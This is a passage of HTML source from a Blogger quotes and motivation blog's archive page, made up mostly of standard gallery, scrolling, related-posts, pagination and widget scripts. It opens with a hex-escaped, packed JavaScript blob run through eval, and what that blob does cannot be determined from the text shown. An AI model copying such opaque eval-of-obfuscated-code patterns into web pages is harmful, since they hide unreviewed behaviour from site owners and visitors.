30\x5b\x30\x5d\x2c\x31\x48\x2c\x31\x47\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x46\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x42\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x32\x34\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x33\x43\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x32\x37\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x37\x38\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x33\x33\x7c\x78\x35\x30\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x35\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x35\x7c\x78\x34\x41\x7c\x78\x35\x32\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x31\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x34\x7c\x78\x35\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Pf4g01);
  //]]>
</script>
<script>var flkty = new Flickity( '.main-gallery', {
  cellAlign: 'left',
  contain: true,
  wrapAround: true,
  prevNextButtons: true,
  autoPlay: 5000
});
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($,window,document,undefined){ var OnePageNav=function(elem,options){this.elem=elem;this.$elem=$(elem);this.options=options;this.metadata=this.$elem.data('plugin-options');this.$win=$(window);this.sections={};this.didScroll=!1;this.$doc=$(document);this.docHeight=this.$doc.height()}; OnePageNav.prototype={defaults:{navItems:'a',currentClass:'current',changeHash:!1,easing:'swing',filter:'',scrollSpeed:750,scrollThreshold:0.5,begin:!1,end:!1,scrollChange:!1},init:function(){ this.config=$.extend({},this.defaults,this.options,this.metadata);this.$nav=this.$elem.find(this.config.navItems); if(this.config.filter!==''){this.$nav=this.$nav.filter(this.config.filter)} this.$nav.on('click.onePageNav',$.proxy(this.handleClick,this)); this.getPositions(); this.bindInterval(); this.$win.on('resize.onePageNav',$.proxy(this.getPositions,this));return this},adjustNav:function(self,$parent){self.$elem.find('.'+self.config.currentClass).removeClass(self.config.currentClass);$parent.addClass(self.config.currentClass)},bindInterval:function(){var self=this;var docHeight;self.$win.on('scroll.onePageNav',function(){self.didScroll=!0});self.t=setInterval(function(){docHeight=self.$doc.height(); if(self.didScroll){self.didScroll=!1;self.scrollChange()} if(docHeight!==self.docHeight){self.docHeight=docHeight;self.getPositions()}},250)},getHash:function($link){return $link.attr('href').split('#')[1]},getPositions:function(){var self=this;var linkHref;var topPos;var $target;self.$nav.each(function(){linkHref=self.getHash($(this));$target=$('#'+linkHref);if($target.length){topPos=$target.offset().top;self.sections[linkHref]=Math.round(topPos)}})},getSection:function(windowPos){var returnValue=null;var windowHeight=Math.round(this.$win.height()*this.config.scrollThreshold);for(var section in this.sections){if((this.sections[section]-windowHeight)<windowPos){returnValue=section}}return returnValue},handleClick:function(e){var self=this;var $link=$(e.currentTarget);var $parent=$link.parent();var newLoc='#'+self.getHash($link);if(!$parent.hasClass(self.config.currentClass)){ if(self.config.begin){self.config.begin()} self.adjustNav(self,$parent); self.unbindInterval(); self.scrollTo(newLoc,function(){ if(self.config.changeHash){window.location.hash=newLoc} self.bindInterval(); if(self.config.end){self.config.end()}})}e.preventDefault()},scrollChange:function(){var windowTop=this.$win.scrollTop();var position=this.getSection(windowTop);var $parent; if(position!==null){$parent=this.$elem.find('a[href$="#'+position+'"]').parent(); if(!$parent.hasClass(this.config.currentClass)){ this.adjustNav(this,$parent); if(this.config.scrollChange){this.config.scrollChange($parent)}}}},scrollTo:function(target,callback){var offset=$(target).offset().top;$('html, body').animate({scrollTop:offset},this.config.scrollSpeed,this.config.easing,callback)},unbindInterval:function(){clearInterval(this.t);this.$win.unbind('scroll.onePageNav')}};OnePageNav.defaults=OnePageNav.prototype.defaults;$.fn.onePageNav=function(options){return this.each(function(){new OnePageNav(this,options).init()})}})(jQuery,window,document);
//]]></script>
<script>
		$(document).ready(function() {
			$('#nav').onePageNav();
		});
$(document).ready(function() {
			$('.slide-in').onePageNav();
		});
	</script>
<script language='javascript' type='text/javascript'>//<![CDATA[
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){var u,l,i,r,o={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:50,fixedBackground:!0,excluded:""},h=o,c=!1,s=!1,n={x:0,y:0},d=!1,m=document.documentElement,a=[],f=/^Mac/.test(navigator.platform),w={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},p={37:1,38:1,39:1,40:1};function y(){var e,t,o,n,r,a;!d&&document.body&&(d=!0,e=document.body,t=document.documentElement,a=window.innerHeight,o=e.scrollHeight,m=0<=document.compatMode.indexOf("CSS")?t:e,u=e,h.keyboardSupport&&Y("keydown",x),top!=self?s=!0:G&&a<o&&(e.offsetHeight<=a||t.offsetHeight<=a)&&((n=document.createElement("div")).style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+m.scrollHeight+"px",document.body.appendChild(n),i=function(){r=r||setTimeout(function(){c||(n.style.height="0",n.style.height=m.scrollHeight+"px",r=null)},500)},setTimeout(i,10),Y("resize",i),(l=new R(i)).observe(e,{attributes:!0,childList:!0,characterData:!1}),m.offsetHeight<=a&&((a=document.createElement("div")).style.clear="both",e.appendChild(a))),h.fixedBackground||c||(e.style.backgroundAttachment="scroll",t.style.backgroundAttachment="scroll"))}var v=[],b=!1,g=Date.now();function S(u,s,d){var e,t,o,m,f;e=0<(e=s)?1:-1,t=0<(t=d)?1:-1,n.x===e&&n.y===t||(n.x=e,n.y=t,v=[],g=0),1!=h.accelerationMax&&((t=Date.now()-g)<h.accelerationDelta&&(1<(o=(1+50/t)/2)&&(o=Math.min(o,h.accelerationMax),s*=o,d*=o)),g=Date.now()),v.push({x:s,y:d,lastX:s<0?.99:-.99,lastY:d<0?.99:-.99,start:Date.now()}),b||(o=q(),m=u===o||u===document.body,null==u.$scrollBehavior&&function(e){var t=M(e);null==B[t]&&(e=getComputedStyle(e,"")["scroll-behavior"],B[t]="smooth"==e);return B[t]}(u)&&(u.$scrollBehavior=u.style.scrollBehavior,u.style.scrollBehavior="auto"),f=function(e){for(var t=Date.now(),o=0,n=0,r=0;r<v.length;r++){var a=v[r],l=t-a.start,i=l>=h.animationTime,c=i?1:l/h.animationTime;h.pulseAlgorithm&&(c=function(e){if(1<=e)return 1;if(e<=0)return 0;1==h.pulseNormalize&&(h.pulseNormalize/=V(1));return V(e)}(c));l=a.x*c-a.lastX>>0,c=a.y*c-a.lastY>>0;o+=l,n+=c,a.lastX+=l,a.lastY+=c,i&&(v.splice(r,1),r--)}m?window.scrollBy(o,n):(o&&(u.scrollLeft+=o),n&&(u.scrollTop+=n)),s||d||(v=[]),v.length?j(f,u,1e3/h.frameRate+1):(b=!1,null!=u.$scrollBehavior&&(u.style.scrollBehavior=u.$scrollBehavior,u.$scrollBehavior=null))},j(f,u,0),b=!0)}function e(e){d||y();var t=e.target;if(e.defaultPrevented||e.ctrlKey)return!0;if(N(u,"embed")||N(t,"embed")&&/\.pdf/i.test(t.src)||N(u,"object")||t.shadowRoot)return!0;var o=-e.wheelDeltaX||e.deltaX||0,n=-e.wheelDeltaY||e.deltaY||0;f&&(e.wheelDeltaX&&K(e.wheelDeltaX,120)&&(o=e.wheelDeltaX/Math.abs(e.wheelDeltaX)*-120),e.wheelDeltaY&&K(e.wheelDeltaY,120)&&(n=e.wheelDeltaY/Math.abs(e.wheelDeltaY)*-120)),o||n||(n=-e.wheelDelta||0),1===e.deltaMode&&(o*=40,n*=40);t=z(t);return t?!!function(e){if(!e)return;a.length||(a=[e,e,e]);e=Math.abs(e),a.push(e),a.shift(),clearTimeout(r),r=setTimeout(function(){try{localStorage.SS_deltaBuffer=a.join(",")}catch(e){}},1e3);var t=120<e&&P(e),t=!P(120)&&!P(100)&&!t;return e<50||t}(n)||(1.2<Math.abs(o)&&(o*=h.stepSize/120),1.2<Math.abs(n)&&(n*=h.stepSize/120),S(t,o,n),e.preventDefault(),void C()):!s||!_||(Object.defineProperty(e,"target",{value:window.frameElement}),parent.wheel(e))}function x(e){var t=e.target,o=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==w.spacebar;document.body.contains(u)||(u=document.activeElement);var n=/^(button|submit|radio|checkbox|file|color|image)$/i;if(e.defaultPrevented||/^(textarea|select|embed|object)$/i.test(t.nodeName)||N(t,"input")&&!n.test(t.type)||N(u,"video")||function(e){var t=e.target,o=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(o=t.classList&&t.classList.contains("html5-video-controls"))break}while(t=t.parentNode);return o}(e)||t.isContentEditable||o)return!0;if((N(t,"button")||N(t,"input")&&n.test(t.type))&&e.keyCode===w.spacebar)return!0;if(N(t,"input")&&"radio"==t.type&&p[e.keyCode])return!0;var r=0,a=0,l=z(u);if(!l)return!s||!_||parent.keydown(e);var i=l.clientHeight;switch(l==document.body&&(i=window.innerHeight),e.keyCode){case w.up:a=-h.arrowScroll;break;case w.down:a=h.arrowScroll;break;case w.spacebar:a=-(e.shiftKey?1:-1)*i*.9;break;case w.pageup:a=.9*-i;break;case w.pagedown:a=.9*i;break;case w.home:l==document.body&&document.scrollingElement&&(l=document.scrollingElement),a=-l.scrollTop;break;case w.end:var c=l.scrollHeight-l.scrollTop-i,a=0<c?10+c:0;break;case w.left:r=-h.arrowScroll;break;case w.right:r=h.arrowScroll;break;default:return!0}S(l,r,a),e.preventDefault(),C()}function t(e){u=e.target}var k,D,M=(k=0,function(e){return e.uniqueID||(e.uniqueID=k++)}),E={},T={},B={};function C(){clearTimeout(D),D=setInterval(function(){E=T=B={}},1e3)}function H(e,t,o){for(var n=o?E:T,r=e.length;r--;)n[M(e[r])]=t;return t}function z(e){var t=[],o=document.body,n=m.scrollHeight;do{var r=(!1?E:T)[M(e)];if(r)return H(t,r);if(t.push(e),n===e.scrollHeight){r=O(m)&&O(o)||X(m);if(s&&L(m)||!s&&r)return H(t,q())}else if(L(e)&&X(e))return H(t,e)}while(e=e.parentElement)}function L(e){return e.clientHeight+10<e.scrollHeight}function O(e){return"hidden"!==getComputedStyle(e,"").getPropertyValue("overflow-y")}function X(e){e=getComputedStyle(e,"").getPropertyValue("overflow-y");return"scroll"===e||"auto"===e}function Y(e,t,o){window.addEventListener(e,t,o||!1)}function A(e,t,o){window.removeEventListener(e,t,o||!1)}function N(e,t){return e&&(e.nodeName||"").toLowerCase()===t.toLowerCase()}if(window.localStorage&&localStorage.SS_deltaBuffer)try{a=localStorage.SS_deltaBuffer.split(",")}catch(e){}function K(e,t){return Math.floor(e/t)==e/t}function P(e){return K(a[0],e)&&K(a[1],e)&&K(a[2],e)}var $,j=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)},R=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,q=($=document.scrollingElement,function(){var e,t;return $||((e=document.createElement("div")).style.cssText="height:10000px;width:1px;",document.body.appendChild(e),t=document.body.scrollTop,document.documentElement.scrollTop,window.scrollBy(0,3),$=document.body.scrollTop!=t?document.body:document.documentElement,window.scrollBy(0,-3),document.body.removeChild(e)),$});function V(e){var t;return((e*=h.pulseScale)<1?e-(1-Math.exp(-e)):(--e,(t=Math.exp(-1))+(1-Math.exp(-e))*(1-t)))*h.pulseNormalize}var F=window.navigator.userAgent,I=/Edge/.test(F),_=/chrome/i.test(F)&&!I,W=/safari/i.test(F)&&!I,U=/mobile/i.test(F),I=/Windows NT 6.1/i.test(F)&&/rv:11/i.test(F),G=W&&(/Version\/8/i.test(F)||/Version\/9/i.test(F)),I=(_||W||I)&&!U,J=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){J=!0}}))}catch(e){}var U=!!J&&{passive:!1},Q="onwheel"in document.createElement("div")?"wheel":"mousewheel";function Z(e){for(var t in e)o.hasOwnProperty(t)&&(h[t]=e[t])}Q&&I&&(Y(Q,e,U),Y("mousedown",t),Y("load",y)),Z.destroy=function(){l&&l.disconnect(),A(Q,e),A("mousedown",t),A("keydown",x),A("resize",i),A("load",y)},window.SmoothScrollOptions&&Z(window.SmoothScrollOptions),"function"==typeof define&&define.amd?define(function(){return Z}):"object"==typeof exports?module.exports=Z:window.SmoothScroll=Z}();
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKb5dMIx0xsLscLdc2AKfu6V26RLZRclNf5NKvCBW1bAvjQ34OXeW0-8to7nfDfWn7FKhX9vryOYkoyUqxcwj7_GMlI_AAUKxHTSBRp9FniPvt7OsWNuAm8A84ajAno0pFCfyoTEZeM98/s1600-rw/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<style>
article {
    padding:0 0 10px 0;
    clear: both;
}
.post-header {
    padding:0;
}
@media only screen and (max-width: 768px) {
article {
    padding:10px;
}
  }
</style>
<!--Page Navigation Starts-->
<script type='text/javascript'>// <![CDATA[
!function(p){"use strict";Date.now=Date.now||function(){return+new Date},p.ias=function(t){var e,c=p.extend({},p.ias.defaults,t),n=new p.ias.util,u=new p.ias.paging(c.scrollContainer),i=!!c.history&&new p.ias.history;function f(){h(),c.scrollContainer.scroll(o)}function o(){var t,e=n.getCurrentScrollOffset(c.scrollContainer);a()<=e&&(t=n.getCurrentScrollOffset(c.scrollContainer),u.getCurPageNum(t)>=c.triggerPageThreshold?(g(),t=s(t=function(){r(e)}),p(c.container).find(c.item).last().after(t),t.fadeIn()):r(e))}function g(){c.scrollContainer.unbind("scroll",o)}function h(){p(c.pagination).hide()}function a(t){var e=p(c.container).find(c.item).last();return 0===e.size()?0:(e=e.offset().top+e.height(),t||(e+=c.thresholdMargin),e)}function r(t,n){var e,i,o,a,r,s,l=p(c.next).attr("href");if(!l)return c.noneleft&&p(c.container).find(c.item).last().after(c.noneleft),g(),0;c.beforePageChange&&p.isFunction(c.beforePageChange)&&!1===c.beforePageChange(t,l)||(u.pushPages(t,l),g(),t=d(),!1!==c.customLoaderProc?c.customLoaderProc(t):(p(c.container).find(c.item).last().after(t),t.fadeIn()),t=l,e=function(t,e){!1!==c.onLoadItems.call(this,e)&&(p(e).hide(),p(c.container).find(c.item).last().after(e),p(e).fadeIn()),l=p(c.next,t).attr("href"),p(c.pagination).replaceWith(p(c.pagination,t)),d().remove(),h(),(l?f:g)(),c.onRenderComplete.call(this,e),n&&n.call(this)},r=[],s=Date.now(),i=i||c.loaderDelay,p.get(t,null,function(t){0===(o=p(c.container,t).eq(0)).length&&(o=p(t).filter(c.container).eq(0)),o&&o.find(c.item).each(function(){r.push(this)}),e&&(a=this,(o=Date.now()-s)<i?setTimeout(function(){e.call(a,t,r)},i-o):e.call(a,t,r))},"html"))}function d(){var t=p(".ias_loader");return 0===t.size()&&(t=p('<div class="ias_loader" style="text-align:center;">'+c.loader+"</div>")).hide(),t}function s(t){var e=p(".ias_trigger");return 0===e.size()&&(e=p('<div class="ias_trigger"><a href="#">'+c.trigger+"</a></div>")).hide(),p("a",e).off("click").on("click",function(){return s().remove(),t.call(),!1}),e}u.onChangePage(function(t,e,n){i&&i.setPage(t,n),c.onPageChange.call(this,t,n,e)}),f(),i&&i.havePage()&&(g(),e=i.getPage(),n.forceScrollTop(function(){var t;1<e?(function t(e){var n=a(!0);0<n&&r(n,function(){g(),u.getCurPageNum(n)+1<e?(t(e),p("html,body").animate({scrollTop:n},400,"swing")):(p("html,body").animate({scrollTop:n},1e3,"swing"),f())})}(e),t=a(!0),p("html, body").scrollTop(t)):f()}))},p.ias.defaults={container:".blog-posts",scrollContainer:p(window),item:".post-grid",pagination:"#blog-pager",next:"#blog-pager-older-link a",loader:'<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzg2UurTFMfH7hgeKUk9m67WkNZ7ic1M3NAHm1k6rGwEqMl7iRHhVJ6VJbmk3ZdveZ0RlHCq2dfVEHxRjqmyJAFAJRItFe1jrVJIcZvxb-ep2PSdZjCWtXPnmkGAEAXY9xdh0Yk6Y93dk/s1600-rw/loadersz.gif" class="loader-page"/>',loaderDelay:600,triggerPageThreshold:1,trigger:"See More",thresholdMargin:-500,history:!0,onPageChange:function(){},beforePageChange:function(){},onLoadItems:function(){},onRenderComplete:function(){},customLoaderProc:!1},p.ias.util=function(){var e=!1,n=!1,i=this;p(window).load(function(){e=!0}),this.forceScrollTop=function(t){p("html,body").scrollTop(0),n||(e?(t.call(),n=!0):setTimeout(function(){i.forceScrollTop(t)},1))},this.getCurrentScrollOffset=function(t){var e=t.get(0)===window?t.scrollTop():t.offset().top;return e+t.height()}},p.ias.paging=function(){var i=[[0,document.location.toString()]],o=function(){},a=1,r=new p.ias.util;function t(){var t=r.getCurrentScrollOffset(p(window)),e=s(t),n=function(t){for(var e=i.length-1;0<=e;e--)if(t>i[e][0])return i[e];return null}(t);a!==e&&(t=n[0],n=n[1],o.call({},e,t,n)),a=e}function s(t){for(var e=i.length-1;0<e;e--)if(t>i[e][0])return e+1;return 1}p(window).scroll(t),this.getCurPageNum=function(t){return s(t=t||r.getCurrentScrollOffset(p(window)))},this.onChangePage=function(t){o=t},this.pushPages=function(t,e){i.push([t,e])}},p.ias.history=function(){var i=!1,o=!1;o=!!(window.history&&history.pushState&&history.replaceState),o=!1,this.setPage=function(t,e){this.updateState({page:t},"",e)},this.havePage=function(){return!1!==this.getState()},this.getPage=function(){return this.havePage()?this.getState().page:1},this.getState=function(){var t;if(o){if((t=history.state)&&t.ias)return t.ias}else if("#/page/"===window.location.hash.substring(0,7))return{page:parseInt(window.location.hash.replace("#/page/",""),10)};return!1},this.updateState=function(t,e,n){i?this.replaceState(t,e,n):this.pushState(t,e,n)},this.pushState=function(t,e,n){o?history.pushState({ias:t},e,n):(t=0<t.page?"#/page/"+t.page:"",window.location.hash=t),i=!0},this.replaceState=function(t,e,n){o?history.replaceState({ias:t},e,n):this.pushState(t,e,n)}}}(jQuery);
//]]></script>
<script>jQuery.ias();</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery("#loader").fadeOut("slow");
    jQuery("#preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7ftj1iBWxegHtRB4gjpL4NP5nbbw:1769270165124';_WidgetManager._Init('//draft.blogger.com/rearrange?blogID\x3d6534838768485891072','//www.lifectionery.com/2016/01/','6534838768485891072');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6534838768485891072', 'title': 'Lifectionery - Quotes | Motivation | Inspiration', 'url': 'https://www.lifectionery.com/2016/01/', 'canonicalUrl': 'https://www.lifectionery.com/2016/01/', 'homepageUrl': 'https://www.lifectionery.com/', 'searchUrl': 'https://www.lifectionery.com/search', 'canonicalHomepageUrl': 'https://www.lifectionery.com/', 'blogspotFaviconUrl': 'https://www.lifectionery.com/favicon.ico', 'bloggerUrl': 'https://draft.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-72890146-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Lifectionery - Quotes | Motivation | Inspiration - Atom\x22 href\x3d\x22https://www.lifectionery.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Lifectionery - Quotes | Motivation | Inspiration - RSS\x22 href\x3d\x22https://www.lifectionery.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Lifectionery - Quotes | Motivation | Inspiration - Atom\x22 href\x3d\x22https://draft.blogger.com/feeds/6534838768485891072/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7360482166441702', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/cf45e546d9905795', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'January 2016', 'pageTitle': 'Lifectionery - Quotes | Motivation | Inspiration: January 2016', 'metaDescription': 'Best motivation \x26 inspiration website full of quotes and inspiring ideas for those who have a passion to explore \x26 hustle.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Lifectionery - Quotes | Motivation | Inspiration', 'description': 'Best motivation \x26 inspiration website full of quotes and inspiring ideas for those who have a passion to explore \x26 hustle.', 'url': 'https://www.lifectionery.com/2016/01/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2016, 'month': 1, 'rangeMessage': 'Showing posts from January, 2016'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'Header Title', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Logo Description', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'main', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'main', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
